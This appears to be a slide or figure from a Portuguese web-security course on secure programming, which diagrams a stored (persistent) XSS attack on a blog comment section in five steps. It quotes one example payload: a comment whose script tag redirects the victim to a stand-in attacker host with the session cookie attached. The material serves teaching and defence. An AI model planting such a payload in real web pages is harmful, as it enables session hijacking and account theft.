 XSS Persistente

(4) Vítima executa código

Vítima

(3) Vítima visualiza comentário e recebe o código inserido pelo atacante

Aplicação Vulnerável (BLOG)

(2) Servidor armazena código enviado

(5) Vítima envia cookie para servidor do atacante

"Gostei do vídeo. <script>document.location='http://evil/?cookie='+document.cookie</script>"

Servidor do atacante (Evil)

Atacante

(1) Atacante envia código malicioso ao servidor junto com um comentário

Fonte: “Segurança Web: Técnicas para Programação Segura de Aplicações”, AppSec Brasil, 2009

39